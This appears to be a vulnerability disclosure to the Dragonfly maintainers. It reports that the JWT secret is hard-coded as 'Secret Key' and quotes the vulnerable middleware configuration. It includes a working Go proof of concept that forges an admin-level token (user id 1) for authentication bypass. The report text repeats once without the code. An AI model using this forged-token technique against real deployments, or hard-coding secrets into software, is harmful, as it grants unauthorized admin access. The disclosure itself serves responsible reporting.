Summary
Hello dragonfly maintainer team, I would like to report a security issue concerning your JWT feature.
Details
Dragonfly uses JWT to verify user. However, the secret key for JWT, "Secret Key", is hard coded, which leads to authentication bypass
authMiddleware, err := jwt.New(&jwt.GinJWTMiddleware{
Realm: "Dragonfly",
Key: []byte("Secret Key"),
Timeout: 2 * 24 * time.Hour,
MaxRefresh: 2 * 24 * time.Hour,
IdentityKey: identityKey,
IdentityHandler: func(c *gin.Context) any {
claims := jwt.ExtractClaims(c)
id, ok := claims[identityKey]
if !ok {
c.JSON(http.StatusUnauthorized, gin.H{
"message": "Unavailable token: require user id",
})
c.Abort()
return nil
}
c.Set("id", id)
return id
})
PoC
Use code below to generate a jwt token
package main
import (
"errors"
"fmt"
"time"
"github.com/golang-jwt/jwt/v4"
)
func (stc *DragonflyTokenClaims) Valid() error {
// Verify expiry.
if stc.ExpiresAt <= time.Now().UTC().Unix() {
vErr := new(jwt.ValidationError)
vErr.Inner = errors.New("Token is expired")
vErr.Errors |= jwt.ValidationErrorExpired
return vErr
}
return nil
}
type DragonflyTokenClaims struct {
Id int32 `json:"id,omitempty"`
ExpiresAt int64 `json:"exp,omitempty"`
Issue int64 `json:"orig_iat,omitempty"`
}
func main() {
signingKey := "Secret Key"
token := jwt.NewWithClaims(jwt.SigningMethodHS256, &DragonflyTokenClaims{
ExpiresAt: time.Now().Add(time.Hour).Unix(),
Id: 1,
Issue: time.Now().Unix(),
})
signedToken, _ := token.SignedString([]byte(signingKey))
fmt.Println(signedToken)
}
And send request with JWT above , you can still get data without restriction.

Impact
An attacker can perform any action as a user with admin privileges.
References
Summary
Hello dragonfly maintainer team, I would like to report a security issue concerning your JWT feature.
Details
Dragonfly uses JWT to verify user. However, the secret key for JWT, "Secret Key", is hard coded, which leads to authentication bypass
PoC
Use code below to generate a jwt token
And send request with JWT above , you can still get data without restriction.

Impact
An attacker can perform any action as a user with admin privileges.
References